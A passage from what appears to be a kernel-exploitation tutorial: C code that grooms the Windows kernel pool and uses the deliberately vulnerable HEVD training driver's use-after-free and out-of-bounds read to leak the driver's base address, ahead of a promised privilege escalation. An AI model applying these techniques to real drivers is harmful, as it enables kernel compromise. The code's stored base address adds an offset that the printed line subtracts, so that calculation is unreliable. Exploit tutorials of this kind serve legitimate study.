
// Error handling

if (!tempHandle1)

{

printf("[-] Error! Unable to free the CreateEventA objects! Error: 0x%lx\n", GetLastError());

exit(-1);

}

}

printf("[+] Poked holes in the new pool page!\n");

// Allocate UaF Objects in place of the poked holes by just invoking the IOCTL, which will call ExAllocatePoolWithTag for a UAF object

// kLFH should automatically fill the freed holes with the UAF objects

DWORD bytesReturned;

for (int i = 0; i < 2500; i++)

{

DeviceIoControl(

driverHandle,

0x00222053,

NULL,

0,

NULL,

0,

&bytesReturned,

NULL

);

}

printf("[+] Allocated objects containing a pointer to HEVD in place of the freed CreateEventA objects!\n");

// Close the rest of the event objects

for (int i = 1; i <= 5000; i += 2)

{

BOOL tempHandle2 = CloseHandle(

eventObjects[i]

);

eventObjects[i] = NULL;

// Error handling

if (!tempHandle2)

{

printf("[-] Error! Unable to free the rest of the CreateEventA objects! Error: 0x%lx\n", GetLastError());

exit(-1);

}

}

// Array to store the buffer (output buffer for DeviceIoControl) and the base address

unsigned long long outputBuffer[100];

unsigned long long hevdBase;

// Everything is now, theoretically, [FREE, UAFOBJ, FREE, UAFOBJ, FREE, UAFOBJ], barring any more randomization from the kLFH

// Fill some of the holes, but not all, with vulnerable chunks that can read out-of-bounds (we don't want to fill up all the way to avoid reading from a page that isn't mapped)

for (int i = 0; i <= 100; i++)

{

// Return buffer

DWORD bytesReturned1;

DeviceIoControl(

driverHandle,

0x0022204f,

NULL,

0,

&outputBuffer,

sizeof(outputBuffer),

&bytesReturned1,

NULL

);

}

printf("[+] Successfully triggered the out-of-bounds read!\n");

// Parse the output

for (int i = 0; i <= 100; i++)

{

// Kernel mode address?

if ((outputBuffer[i] & 0xfffff00000000000) == 0xfffff00000000000)

{

printf("[+] Address of function pointer in HEVD.sys: 0x%llx\n", outputBuffer[i]);

printf("[+] Base address of HEVD.sys: 0x%llx\n", outputBuffer[i] - 0x880CC);

// Store the variable for future usage

hevdBase = outputBuffer[i] + 0x880CC;

break;

}

}

}

}

void main(void)

{

// Open a handle to the driver

printf("[+] Obtaining handle to HEVD.sys...\n");

HANDLE drvHandle = CreateFileA(

"\\\\.\\HackSysExtremeVulnerableDriver",

GENERIC_READ | GENERIC_WRITE,

0x0,

NULL,

OPEN_EXISTING,

0x0,

NULL

);

// Error handling

if (drvHandle == (HANDLE)-1)

{

printf("[-] Error! Unable to open a handle to the driver. Error: 0x%lx\n", GetLastError());

exit(-1);

}

else

{

memLeak(drvHandle);

}

}

Conclusion

Kernel exploits from browsers, which are sandboxed, require such leaks to perform successful escalation of privileges. In part two of this series we will combine this bug with HEVD’s pool overflow vulnerability to achieve a read/write primitive and perform successful EoP! Please feel free to reach out with comments, questions, or corrections!

Peace, love, and positivity :-)